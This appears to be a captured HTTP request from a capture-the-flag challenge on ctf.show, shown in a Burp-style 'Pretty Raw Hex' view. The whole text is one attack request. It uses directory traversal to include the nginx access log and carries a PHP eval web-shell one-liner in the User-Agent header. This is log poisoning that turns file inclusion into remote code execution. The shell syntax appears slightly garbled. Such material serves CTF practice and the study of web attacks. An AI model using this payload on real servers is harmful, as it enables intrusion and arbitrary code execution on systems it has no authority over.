 Pretty Raw Hex \n
1 GET /?file=../../../../../../var/log/nginx/access.log HTTP/1.1
2 Host: 402e0aed-7761-470e-8f1e-e1123502f56a.challenge.ctf.show
3 User-Agent: ra<?php @eval(POST[a]);?>1n3
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Connection: close
10
11